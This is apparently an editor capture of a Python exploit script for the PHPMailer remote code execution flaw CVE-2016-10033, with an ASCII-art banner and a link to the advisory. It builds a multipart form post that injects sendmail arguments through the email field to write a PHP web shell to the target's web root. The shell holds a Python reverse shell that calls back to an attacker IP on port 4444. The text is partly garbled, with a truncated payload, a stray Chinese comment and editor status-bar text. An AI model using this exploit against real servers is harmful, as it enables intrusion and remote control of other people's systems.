 Full Advisory:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
"""
from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://192.168.80.142/contact.php'
backdoor = '/shell.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect( \\\'192.168.80.136\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno()
fields={'action': 'submit',
'name': payload,
'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/var/www/html/shell.php server\" @protonmail.com',
'message': 'Pwned'}
攻击机的ip
m = MultipartEncoder(fields=fields,
boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
length : 3,466 lines : 65 Ln : 39 Col : 83 Sel : 0 | 0 Windows (CR LF) UTF-8 INS